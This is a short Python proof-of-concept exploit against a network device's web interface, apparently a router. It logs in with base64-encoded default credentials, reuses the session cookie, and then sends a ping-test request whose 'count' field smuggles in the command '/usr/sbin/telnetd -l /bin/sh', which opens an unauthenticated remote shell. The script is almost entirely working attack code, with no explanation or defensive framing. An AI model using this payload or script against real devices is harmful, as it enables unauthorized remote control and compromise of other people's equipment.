 1 import requests
2 import json
3
4 url1 = 'http://192.168.10.6/cgi-bin/login.cgi'
5 data1 = {"username":"YWRtaW4%3D","password":"MTIzNDU2","token":"","source":"web","cn":"","action":"auth"}
6
7 response1 = requests.post(url1, data=json.dumps(data1))
8 print(response1.text)
9
10 url = 'http://192.168.10.6/API/info'
11 headers = {
12     'Host': '192.168.10.6',
13     'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36',
14     'Content-Type': 'application/json',
15     'Origin': 'http://192.168.10.6',
16     'Referer': 'http://192.168.10.6/idp/idp_ping.html',
17     'Cookie': response1.headers['Set-Cookie'].split(" ")[0],
18 }
19 data = {
20     'pingTest': {
21         'ipurl': '192.168.10.1',
22         'pkgsize': '32',
23         'count': '5;/usr/sbin/telnetd -l /bin/sh;'
24     }
25 }
26
27 response = requests.post(url, headers=headers, data=json.dumps(data))
28 print(response.text)